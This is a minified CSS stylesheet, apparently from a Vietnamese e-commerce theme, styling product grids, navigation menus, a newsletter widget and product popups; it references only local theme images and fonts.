.content .banner-image{margin:15px 0;overflow:hidden}.collection-main .content .banner-image img{width:150%;max-width:150%}.e-tabs .home-products{border-right:1px solid #ebebeb}.section-collection .product-box .product-thumbnail form{display:none}.mini-cart:hover .top-cart-content{display:none}}@media(max-width:320px){.home-products .product-info .product-name{min-height:60px}.home-products .product-box .product-price-old{margin:0}}.section-collection-v2 .banner{display:inline-block;max-width:293px;width:calc(100% - 262px)}.section-collection-v2 .section-product{float:right;width:262px;border-right:1px solid #ebebeb}.section-collection-v2.section-collection .product-box .product-thumbnail{margin-bottom:11px;text-align:center}.section-collection-v2.section-collection .product-box .product-thumbnail a{display:inline-block}.section-collection-v2.section-collection .product-box .product-thumbnail img{width:auto;max-height:150px}.section-collection-v2.section-collection .section-title .title{float:left}.section-collection-v2.section-collection .section-title .title h3{letter-spacing:-.25px;padding:17px 17px}.section-collection-v2 .menu-title{padding-top:17px;text-align:left}.section-collection-v2 .cate-item a{padding:0 10px;font-size:12px}@media(max-width:1199px){.section-collection-v2 .section-product{width:100%}.section-collection-v2.section-collection .section-title .title{float:none}.section-collection-v2.section-collection .section-title .title h3{text-align:left;padding:15px 20px;margin-top:20px}.section-collection-v2 .menu-title{padding:10px 0;text-align:left;border-left:1px solid #ebebeb}.section-collection-v2.section-collection .product-box .product-thumbnail img,.section-collection-v2.section-collection .product-box .product-thumbnail>a{height:auto;width:100%;max-height:100%}}@media(max-width:767px){.section-collection-v2 .banner-mobile img{margin:15px 0;width:100%}.section-collection-v2.section-collection .product-box .product-info{text-align:center}}.section-policy{border-top:1px solid #efefef;border-bottom:1px solid #efefef;padding:20px 0}.policy{position:relative;padding:13px 0}.policy:after{content:"";width:1px;height:100%;position:absolute;right:-15px;top:0;background:#ebebeb}.section-policy .col-md-4:last-child .policy:after{display:none}.policy-icon{float:left;padding:0 10px 40px 0}.section-policy h4{font-size:14px;font-weight:700;margin-bottom:0}.section-policy p{color:#818181;font-size:90%;line-height:17px;margin:5px 0 0}@media(max-width:1199px){.policy{text-align:center}.section-policy{border:none}.section-policy .policy-content{border:1px solid #ebebeb}.policy-icon{display:inline-block;margin-bottom:10px;float:none;padding:0}.policy:after{display:none}}@media(max-width:480px){.policy{border-bottom:1px solid #ebebeb}.col-md-4:last-child .policy{border-bottom:none}}.widget-newLetter .newletter-content{background:#fff;padding:30px;border:1px solid #ebebeb}.widget-newLetter .newletter-content img{transform:translateY(-4px);-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);float:left;margin-right:20px}.widget-newLetter .sub-title{margin-right:20px;border-right:1px solid #ebebeb}.widget-newLetter h3{margin:0;line-height:1}.widget-newLetter .newletter-content .info{letter-spacing:-.25px;color:#7d7d7d}.widget-newLetter #mc-embedded-subscribe-form{margin:0;max-width:640px;position:relative}.widget-newLetter #mc-embedded-subscribe-form #mail{-webkit-border-radius:0%;border-radius:0%;overflow:hidden;height:45px;margin:0;font-size:14px;color:#747474;width:100%;padding:0 190px 0 16px;-webkit-box-shadow:0 0 0 0 #FFF;box-shadow:0 0 0 0 #FFF;border:1px solid #ebebeb}.widget-newLetter #mc-embedded-subscribe-form .subscribe{height:45px;line-height:43px;padding:0 20px;position:absolute;top:0;right:0;text-transform:capitalize;font-size:14px}.widget-newLetter #mc-embedded-subscribe-form .subscribe i{padding-right:10px}.header.sticky .site-header,.header.sticky .fix-height-img{display:none}.header.sticky{position:fixed;top:0;width:100%;z-index:9999}@media(max-width:1199px){.widget-newLetter #mc-embedded-subscribe-form{max-width:100%}.widget-newLetter #mc-embedded-subscribe-form #mail{margin-top:20px}}@media(max-width:767px){.widget-newLetter .newletter-content{text-align:center}.widget-newLetter .newletter-content .info{margin-top:10px}.widget-newLetter #mc-embedded-subscribe-form #mail{margin-top:80px}}@media(max-width:543px){.widget-newLetter .newletter-content img{transform:translateY(-4px);-webkit-transform:translateY(-17px);-moz-transform:translateY(-4px);float:none;margin-right:20px;text-align:center;display:inline-block}.widget-newLetter .sub-title{float:none;margin-right:20px;border-right:none;display:inline-block;margin-top:20;text-align:left}}@media(max-width:320px){.widget-newLetter .newletter-content .info{text-align:left}.widget-newLetter #mc-embedded-subscribe-form #mail{margin-top:115px}}.home-products .item h2 a{box-shadow:0 0 10px 0 rgba(51,153,255,.7);background-color:#0d79e4;border-bottom:3px solid #005ab4!important;padding-bottom:5px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-bottom:1em;box-shadow:0 0 10px 0 rgba(206,206,206,1);padding:10px;border-radius:10px}.woocommerce ul.products li.product:hover a img,.woocommerce ul.products li.product a img{box-shadow:none;border:none}.woocommerce ul.products li.product .woocommerce-loop-product__title{display:flex;line-height:20px;height:80px;align-items:center;justify-content:center;font-weight:700;width:100%}.baohanh{font-size:11px;text-align:center;background-color:#e9e9e9;border-radius:5px;display:block;padding:5px 0;margin-bottom:5px}.rating img{width:70px!important;margin:0 auto !IMPORTANT}#callnowbutton{display:none !Important}.menu-mobile2{position:fixed;bottom:0;left:0;background-color:#fff;width:100%;padding:5px 0;z-index:99999}.menu-mobile2 a{color:#000;display:block;float:left;width:25%;padding:0 15px;text-align:center}.menu-mobile2 a span{display:block;font-size:12px;line-height:1}@media (max-width:767px){.menu-mobile2 a{padding:0}.menu-mobile2 a span{font-size:11px}}@media (min-width:1200px){.hidden-lg{display:none!important}}.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0}.nav>li>button{margin-bottom:0}.nav{width:100%;position:relative;display:inline-block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav>li{display:inline-block;list-style:none;margin:0;padding:0;position:relative;margin:0 7px;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s}.nav>li>a{padding:15px 0;display:inline-block;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav>li>a{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav>li>a:hover{color:rgba(17,17,17,.85)}.nav li:first-child{margin-left:0!important}.nav li:last-child{margin-right:0!important}.nav-uppercase>li>a{text-transform:uppercase}.off-canvas .mobile-sidebar-slide{position:fixed;top:0;bottom:0;width:100%;overflow:hidden}.off-canvas .mobile-sidebar-slide .sidebar-menu{height:100%;padding-top:0;padding-bottom:0;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);will-change:transform}.nav-slide{height:100vh;padding-top:20px;overflow:visible;overflow-y:auto;-webkit-overflow-scrolling:auto}.nav-slide>li{-ms-flex-negative:0;flex-shrink:0}.nav-slide-header .toggle{position:relative!important;top:0!important;margin-left:0!important;padding-left:5px;text-align:left;width:100%}.nav-slide-header .toggle i{margin-right:2px;font-size:1.4em}.toggle{height:auto;width:45px;line-height:1;-webkit-box-shadow:none!important;box-shadow:none!important;padding:0;color:currentColor;opacity:.6;margin:0 5px 0 0;font-size:7px}.toggle i{font-size:1.8em;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;color:#333}.toggle:focus{color:currentColor}.toggle:hover{cursor:pointer;opacity:1}.nav.nav-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.nav.nav-vertical li{list-style:none;margin:0;width:100%}.nav-vertical li li{font-size:1em;padding-left:.5em}.nav-vertical>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-vertical>li ul{width:100%}.nav-vertical li li.menu-item-has-children{margin-bottom:1em}.nav-vertical li li.menu-item-has-children:not(:first-child){margin-top:1em}.nav-vertical>li>ul>li a,.nav-vertical>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.nav-vertical li li.menu-item-has-children>a{color:#000;text-transform:uppercase;font-size:.8em;font-weight:bolder}.nav-vertical>li>ul li a{-webkit-transition:color .2s;-o-transition:color .2s;transition:color .2s}.nav-vertical>li>ul li a:hover{opacity:1;color:#111}.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em}.nav .children{position:fixed;opacity:0;left:-99999px;-webkit-transition:background-color .6s,opacity .3s,-webkit-transform .3s;transition:background-color .6s,opacity .3s,-webkit-transform .3s;-o-transition:background-color .6s,transform .3s,opacity .3s;transition:background-color .6s,transform .3s,opacity .3s;transition:background-color .6s,transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.nav-sidebar.nav-vertical>li.menu-item:hover{background-color:rgba(0,0,0,.05)}.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec}.nav-vertical>li+li{border-top:1px solid #ececec}button{position:relative;display:inline-block;background-color:transparent;text-transform:uppercase;font-size:.97em;letter-spacing:.03em;cursor:pointer;font-weight:bolder;text-align:center;color:#444;text-decoration:none;border:1px solid transparent;vertical-align:middle;border-radius:0;margin-top:0;margin-right:1em;text-shadow:none;line-height:2.4em;min-height:2.5em;padding:0 1.2em;max-width:100%;-webkit-transition:border .3s,background .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;transition:border .3s,background .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;-o-transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;text-rendering:optimizeLegibility;-webkit-box-sizing:border-box;box-sizing:border-box}i[class^=icon-]{font-family:"fl-icons"!important;font-display:block;speak:none!important;margin:0;padding:0;display:inline-block;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;position:relative;line-height:1.2}button i{vertical-align:middle;top:-1.5px}.mfp-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-close{cursor:pointer;outline:none;z-index:1046;-webkit-box-shadow:none;box-shadow:none;position:fixed;top:13px;right:-100px;text-decoration:none;text-align:center;opacity:0;padding:0;mix-blend-mode:difference;margin:0!important;color:#fff;font-style:normal;font-weight:300;font-size:40px;min-height:0;width:40px;-webkit-backface-visibility:hidden;height:40px;line-height:40px;font-family:Arial,monospace;-webkit-transition:opacity .6s,-webkit-transform .6s;transition:opacity .6s,-webkit-transform .6s;-o-transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s,-webkit-transform .6s;-webkit-transform:translateY(50%) translateZ(1px);transform:translateY(50%) translateZ(1px)}.mfp-close svg{pointer-events:none}.showMenu .mfp-close{opacity:.6;-webkit-transform:translateY(0) translateZ(1px);transform:translateY(0) translateZ(1px);right:8px}.mfp-close:hover{opacity:1}.nav.nav-vertical li.button a{display:block;width:100%;margin:10px;background-color:#e9e9e9;text-align:center;color:#b61f2d;padding-left:0}.nav.nav-vertical li.button a.zalo{background-color:#b61f2d;color:#fff}.sButton a{display:block;width:100%;margin-bottom:20px;text-align:center;color:#fff;background-color:#b61f2d;padding:10px 0;border-radius:10px;text-transform:uppercase;font-weight:700}.sButton a i{margin-right:10px}.igallery .row{margin-left:-3px;margin-right:-3px}@media (max-width:768px){.sButton a{font-size:11px}.sButton .row{margin-left:-3px;margin-right:-3px}.sButton .row [class*="col-"]{padding-left:3px;padding-right:3px}.sButton a i{margin-right:5px}}.showMenu .mfp-bg{background-color:rgba(0,0,0,.9);display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.showMenu .wrap{left:260px;position:fixed}.mfp-content{background-color:#fff;height:100%;overflow:hidden;position:fixed;top:0;width:100%}.mfp-content{display:inline-block;vertical-align:middle;max-width:100%;margin:0 auto;text-align:left;z-index:-1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);opacity:0;-webkit-transition:opacity .3s,-webkit-transform .5s;transition:opacity .3s,-webkit-transform .5s;-o-transition:transform .5s,opacity .3s;transition:transform .5s,opacity .3s;transition:transform .5s,opacity .3s,-webkit-transform .5s}.showMenu .mfp-content{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);z-index:1045}.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-auto-cursor .mfp-content{cursor:auto}.off-canvas .mfp-content{-ms-scrollbar-base-color:#000;-ms-scrollbar-arrow-color:#000;-ms-overflow-style:-ms-autohiding-scrollbar}.off-canvas .nav-vertical>li>a{padding-top:15px;padding-bottom:15px}.off-canvas .nav-vertical li li>a{padding-top:5px;padding-bottom:5px}.off-canvas-left .mfp-content{position:fixed;top:0;bottom:0;width:260px;background-color:rgba(255,255,255,.95);left:0;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;-o-transition:transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;-webkit-transform:translateX(-270px);-ms-transform:translateX(-270px);transform:translateX(-270px);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5)}.nav>li>a{font-size:1em;padding-left:25px}.sidebar-menu a{color:#333;text-decoration:none;font-size:.8em;letter-spacing:.02em;font-weight:500}.mobile-sidebar-levels-1 .nav-slide>li>ul.children,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu{position:fixed;top:0;bottom:0;width:100%;padding-top:20px;padding-right:0;padding-bottom:20px;left:100%;opacity:1;display:none;overflow:visible;overflow-y:auto;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-overflow-scrolling:touch}.mobile-sidebar-levels-1 .nav-slide>li>ul.children>li,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-slide,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-slide{display:block}.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-parent,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-parent{overflow-y:hidden;width:200%;padding-right:100%}.mobile-sidebar-levels-2 .nav-slide>li ul.children>li:not(.nav-slide-header),.mobile-sidebar-levels-2 .nav-slide>li .sub-menu>li:not(.nav-slide-header){margin-top:0;margin-bottom:0;border-top:1px solid #ececec;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s}.mobile-sidebar-levels-2 .nav-slide>li ul.children>li:not(.nav-slide-header)>a,.mobile-sidebar-levels-2 .nav-slide>li .sub-menu>li:not(.nav-slide-header)>a{padding-top:15px;padding-bottom:15px;padding-left:20px;text-transform:uppercase;text-decoration:none}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header).active,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header):hover,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header).active,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header):hover{background-color:rgba(0,0,0,.05)}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu{position:fixed;top:0;bottom:0;width:100%;padding-top:20px;padding-right:0;padding-bottom:20px;left:200%;opacity:1;display:none;overflow:visible;overflow-y:auto;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-overflow-scrolling:touch}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children>li,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu>li,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children>li,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-slide{display:block;background-color:#fff}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-parent{overflow-y:hidden;width:200%;padding-right:100%}.navbar-pills{border:1px #ebebeb solid;border-top:0}.navbar-pills li{position:relative;overflow:hidden;padding:0 20px}.navbar-pills li a:hover{color:#00aced}.navbar-pills li li:hover a{color:#00aced}.navbar-pills li a{position:relative;margin:0;padding:0 20px 0 25px;display:block;border-top:1px #ebebeb solid;font-size:14px;line-height:50px;color:#333}.navbar-pills>li>a:before{content:"";width:11px;height:11px;background-color:transparent;position:absolute;left:0;border:1px solid #ebebeb;border-radius:6px;border-radius:0;background-image:url(../../../themes/vTshop/css/icon-play.png);width:12px;height:12px;border:0 none;top:18px}.navbar-pills li.active>a{color:#00aced;font-weight:700}.navbar-pills li i.fa{position:absolute;width:50px;height:51px;top:0;right:0;cursor:pointer}.navbar-pills li:hover i.fa{color:#00aced}.navbar-pills li i.fa:before{top:20px;right:20px;position:absolute;transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease}.navbar-pills li.open>i.fa:before{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg)}.navbar-pills li .dropdown-menu{padding:0;margin:0;min-width:100%;border:0;border-top:1px;opacity:0;display:block;float:left;position:relative;max-height:0;overflow:hidden;background-color:transparent;transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0)}.navbar-pills li.open>.dropdown-menu{max-height:1000px;opacity:1;position:static;visibility:visible;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.navbar-pills li i.fa:active:hover{color:#fff;border-color:#01315a}.sidebar .nav-category-heading h2{font-size:16px;font-weight:700;background:#00aced;margin:0;line-height:60px;color:#fff;padding-left:58px;position:relative}.sidebar .nav-category-heading h2:before{content:"";width:25px;height:16px;position:absolute;left:20px;top:21px;background-image:url(../../../themes/vTshop/css/icon-category.png)}#collection-filters-container{width:100%;padding:0 20px 20px 20px;border-bottom:1px solid #ebebeb;margin:0}#collection-filters-container label span{line-height:30px}.cf-options-container input{transform:translateY(2px)}#collection-filters-container label span{padding-left:3px}#collection-filters-container .cf-select,#collection-filters-container #sort-by{display:inline-block;width:100%;float:none;background-color:#f7f7f7;color:#333;padding:6px 10px;border:none;margin-top:5px}.aside .aside-title{margin:0 0 23px}.aside .aside-title h3{font-size:14px;color:#1c1c1c;margin:0}.aside-mini-products-list .product-item{*zoom:1;border-bottom:1px solid #5ecaf3}.aside-mini-products-list .product-item:after{content:"";display:table;clear:both}.aside-mini-products-list .product-item .product-img{display:block;float:left;max-width:98px;border-right:1px solid #5ecaf3;padding:30px 0}.aside-mini-products-list .product-item .product-info{overflow:hidden;padding:20px 15px}.aside-mini-products-list .product-item .product-info .product-name{text-transform:capitalize;display:block;line-height:1.4em}.aside-mini-products-list .product-item .product-info .spr-badge{display:block;float:none;top:0;margin:0 0 2px}.aside-mini-products-list .product-item .product-info .price{float:left;font-size:14px;color:#00aced;font-weight:700;margin-top:6px;line-height:1.4}.aside-mini-products-list .product-item .product-info .sale-price{top:9px;margin:0;font-size:14px;font-weight:300;color:#939393}.aside-mini-products-list .product-item .product-info .custom-reviews{float:none;top:0}.aside.aside-mini-products-list{margin:30px 0;//border:1px solid #5ecaf3;border-bottom:none}.aside.aside-mini-products-list .aside-title{margin-bottom:0}.aside.aside-mini-products-list .aside-title h3{line-height:60px;background-color:rgba(94,202,243,.67);font-size:16px;padding-left:20px;text-transform:uppercase;font-weight:300;margin-bottom:0}@media(max-width:480px){.section-deal .aside.aside-mini-products-list .aside-title h3:after{display:none}.aside.aside-mini-products-list .aside-title h3:after{content:'\f0d7';font-family:FontAwesome;position:absolute;right:35px}#collection-filters-container{display:none}#collection-filters-container.active{display:block}}.blog-category .navbar-pills li i.fa{height:24px;line-height:24px}.blog-category .navbar-pills li i.fa:before{top:0;right:0}@media(max-width:1199px){.site-header{padding-bottom:0;box-shadow:none}.header-left{width:100%;clear:bold;text-align:center;padding-bottom:20px}.site-header-inner{margin:0}.site-header .logo{display:inline-block;float:none;margin:0 45px}.site-header form{width:100%;max-width:100%}.header-right{position:absolute;right:0;top:0}.header-left~.header-left{padding-bottom:6px}.site-header-inner .mini-cart>a{padding:0}.menu-mobile{position:absolute;top:10px;left:0}}@media(max-width:1199px){.site-footer .col-md-6:nth-child(2n+1){clear:left}.site-footer .col-md-6{margin-bottom:20px}.copyright{padding:15px 0 0 0}.copyright ul li a{padding:0 17px}.copyright .pull-left,.copyright .pull-right{width:100%;text-align:center}.copyright ul{text-align:center}.copyright .inner{line-height:24px}}@media(max-width:375px){.copyright{font-size:12px}.copyright .inner{height:auto;padding-bottom:15px}}@media(max-width:1199px){.products-view-grid .col-sm-6:nth-child(3n) .product-box{border-right:none}.products-view-grid .col-sm-6:nth-child(3) .product-box{border-top:none}}@media(max-width:767px){.products-view-grid .col-sm-6:nth-child(2n) .product-box{border-right:1px solid #ebebeb}.view-mode span{display:none}}@media(max-width:543px){.products-view-grid .col-sm-6:nth-child(1n) .product-box{border-right:1px solid #ebebeb}.form-viewpro{font-size:0}.aside-mini-products-list .product-item .product-img{border-right:1px solid #ebebeb}.aside-mini-products-list .product-item .product-info{border-left:none}}@media(max-width:1199px){.breadcrumbs{padding:30px 0}.breadcrumbs h3{font-size:20px}.related-product .product-box .product-thumbnail>a{height:auto;max-height:none}}@media(max-width:767px){.related-product{margin-bottom:0}}@media(max-width:543px){.details-pro>.product-vendor span{display:block}.details-pro>.product-vendor .line{display:none}.details-product .form-product .btn-cart{display:block;margin:15px 0;width:100%}.details-product form .form-group>label{transform:translateY(-16px);-webkit-transform:translateY(-16px);-moz-transform:translateY(-16px);-o-transform:translateY(-16px)}.nav-tab-detailspro .nav-item{border-bottom:1px solid #ebebeb}.nav-tab-detailspro .nav-item .nav-link.active:after{display:none}}@media(max-width:1199px){.featured-blogs .blog-item.small .blog-item-name{font-size:14px;padding:10px 20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.featured-blogs .blog-item.small .blog-item-thumbnail label{bottom:42px}}@media(max-width:767px){.featured-blogs .blog-item .blog-item-thumbnail label{bottom:42px}.featured-blogs .blog-item .blog-item-name{font-size:14px;padding:10px 20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media(max-width:1199px){.info-contact{margin:0 0 50px 0}.banner-col{width:100%}.section-category .col-xl-9{padding:15px}}@media(max-width:320px){.site-header .logo img,.site-header .logo svg{max-width:185px;margin-top:3px}.search_text{display:none}}@media(max-width:480px){.product-box .product-thumbnail>a{max-height:none;height:auto}.product-box .product-thumbnail{margin-bottom:10px}.site-footer h3{position:relative}.site-footer h3.no:after{display:none}.site-footer h3:after{content:'\f0d7';font-family:FontAwesome;position:absolute;right:0}.list-menu{display:none}.list-menu.active{display:block}}@font-face{font-display:swap;font-family:'ArialR';src:url(../../../themes/vTshop/css/ArialMT.eot);src:url('../../../themes/vTshop/css/ArialMT.eot?#iefix') format('embedded-opentype'),url(../../../themes/vTshop/css/ArialMT.woff) format('woff'),url(../../../themes/vTshop/css/ArialMT.ttf) format('truetype');font-weight:400;font-style:normal}@media (min-width:1200px){.container{max-width:1170px}}.section-category .dropdown-menu{display:block;margin:0;border:none}@media (max-width:767px){.visible-xs{display:block!important}}body{background:}.section-collection-1.section-collection .section-title .title h3{background:#e6b800}.section-collection-1 .menu-title{border-top:2px solid #e6b800}.section-collection-2.section-collection .section-title .title h3{background:#1e92c2}.section-collection-2 .menu-title{border-top:2px solid #1e92c2}.section-collection-3.section-collection .section-title .title h3{background:#ffa800}.section-collection-3 .menu-title{border-top:2px solid #ffa800}.section-collection-v2.section-collection .left .section-title .title h3{letter-spacing:-1px;background:#00bfa5}.section-collection-v2.section-collection .left .menu-title{border-top:2px solid #00bfa5}.section-collection-v2.section-collection .left2 .section-title .title h3{background:#ffa800}.section-collection-v2.section-collection .left2 .menu-title{border-top:2px solid #ffa800}.dq-stt-1{margin:0 0 30px 0}.dq-stt-2{margin:0 0 30px 0}.dq-stt-3{margin:0 0 30px 0}.dq-stt-4{margin:0 0 30px 0}.dq-stt-5{margin:0 0 30px 0}.dq-stt-6{margin:0 0 30px 0}.dq-stt-7{margin:0 0 0 0}.dq-stt-8{margin:0 0 0 0}#gallery_01 img#zoom_01{border:1px solid #ebebeb}.details-product .product-images{border:1px solid #ebebeb;padding-right:1px}@media(min-width:1200px){.details-product .product-images{min-height:456px;padding-top:70px}}.zoomWindowContainer>div{border:1px solid #ebebeb!important}.at4-share-outer.addthis-smartlayers.addthis-smartlayers-desktop{display:none}.ajax-load{position:fixed;z-index:-1;top:0;left:0;right:0;bottom:0;margin:auto;text-align:center;width:100px;height:100px;line-height:100px;opacity:0;visibility:hidden}.ajax-load.active{opacity:1;visibility:visible;z-index:9999}.dqdt-popup{position:fixed;z-index:9999;top:0;height:0;width:0;left:0;right:0;bottom:0;text-align:center;overflow:hidden;visibility:hidden;opacity:0;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.dqdt-popup .overlay{background-color:rgba(33,33,33,.8);color:rgba(0,0,0,.4);position:fixed;top:0!important;left:0;right:0;bottom:0;margin:auto;width:0;height:0}.dqdt-popup .content{position:relative;max-width:980px;min-width:575px;padding:25px 28px;max-height:0;text-align:left;opacity:0;margin:0 auto;background:#fff;overflow:hidden;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative;max-width:980px;min-width:575px;padding:25px 28px;max-height:0;text-align:left;opacity:0;margin:0 auto;background:#fff}.dqdt-popup.active{visibility:visible;opacity:1;top:0;height:auto;width:auto}.dqdt-popup.active .content{max-height:calc(100% - 60px);opacity:1}.dqdt-popup.active .overlay{width:100%;height:100%}.dqdt-popup .close-window{position:absolute;font-size:24px;color:#e6b800;right:20px;top:15px!important;z-index:9999}.dqdt-popup .close-window .fa{display:block}.dqdt-popup.loading{z-index:9999}.dqdt-popup.loading .loader{left:50%;position:fixed;top:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.dqdt-popup.loaded-content .loader{display:none}.product-popup .product-image{float:left;margin:0 12px 0 0}.product-popup .product-info{overflow:hidden;position:relative}.product-popup .product-info p{margin-bottom:0}.product-popup .product-info p.color-main{margin-bottom:0;color:#e6b800}.product-popup .product-info p.color-main span{color:#333}.product-popup .product-name{margin:0 0 2px;color:#212121;font-size:18px;padding-bottom:10px}.product-popup .product-info p.total-money{margin-bottom:15px}.product-popup .actions .btn,.product-popup .actions input[type="submit"]{margin:0 5px 0 0;text-transform:inherit;height:45px;background:#e6b800;color:#fff;padding:0;min-width:150px}.product-popup .actions .btn:hover{background:#f4690b}.product-popup h3{text-align:center;color:#e6b800;margin-bottom:25px}.product-popup .product-image{border:1px solid #ebebeb;height:150px;width:150px;position:relative}.product-popup .product-image img{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);padding:5px}.dqdt-popup.product-popup.active .content{max-height:calc(100% - 60px);opacity:1;padding:37px 40px 